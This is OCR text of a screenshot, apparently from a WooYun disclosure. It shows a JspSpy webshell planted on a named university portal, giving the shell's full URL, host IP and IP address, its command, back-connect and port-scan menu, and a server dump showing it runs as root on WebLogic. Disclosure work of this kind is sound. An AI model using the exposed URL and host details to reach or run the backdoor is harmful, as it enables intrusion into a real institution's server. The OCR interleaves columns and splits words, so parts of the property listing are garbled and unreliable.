 Load URL http://portal.sicnu.edu.cn/eapdomain/static/cmsfiles/pim/8687_20151229064608.jsp?o=index
Split URL
Execute
Enable Post data Enable Referrer
portal.sicnu.edu.cn (202.115.192.70) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
System Properties >>
java.vendor : Sun Microsystems Inc.
OP_SYS_PATH : /app/application/query/WEB-INF/conf/
sun.java.launcher : SUN_STANDARD
org.xml.sax.parser : weblogic.xml.jaxp.RegistryParser
weblogic.webservice.force true
XMLEncoding : sun.management.compiler HotSpot Client Compiler
: com.sun.xml.ws.api.strea true
ming.XMLStreamReaderFa os.name : SunOS
ctory.woodstox : webappRoot : /app/application/portal
sun.boot.class.path : /usr/jdk1.6.0_21/jre/lib/resources.jar:/usr/jdk1.6.0_21/jre/lib/rt.jar:/usr/jdk1.6.0_21/jre/lib/sunrsasign.jar:/usr/jdk1.6.0_21/jre/lib/jsse.jar:/usr/jdk1.6.0_21/jre/lib/jce.jar:/usr/jdk1.6.0_21/jre/lib/charsets.jar:/usr/jdk1.6.0_21/jre/classes
java.vm.specification.vendo Sun Microsystems Inc.
r : java.runtime.version : 1.6.0_21-b06
weblogic.webservice.i18n.c UTF-8
harset : weblogic.Name : AdminServer
user.name : root
user.language : zh
java.naming.factory.initial : weblogic.jndi.WLInitialContextFactory
sun.boot.library.path : /usr/jdk1.6.0_21/jre/lib/sparc
wlw.testConsole :
wlw.iterativeDev :
java.version : 1.6.0_21
www.wooyun.org